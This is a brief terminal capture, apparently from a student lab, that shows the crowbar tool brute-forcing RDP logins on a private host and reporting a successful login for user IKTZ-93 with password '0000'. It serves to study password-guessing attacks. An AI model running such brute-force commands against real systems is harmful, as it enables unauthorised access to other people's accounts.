 ┌──(kali㉿kali)-[~/diploma/attacks/rdp_brut]
└─$ crowbar --server 192.168.128.52/32 -b rdp -u IKTZ-93 -C passwords.txt
2022-05-15 09:21:22 START
2022-05-15 09:21:22 Crowbar v0.4.1
2022-05-15 09:21:22 Trying 192.168.128.52:3389
2022-05-15 09:21:47 RDP-SUCCESS : 192.168.128.52:3389 - IKTZ-93:0000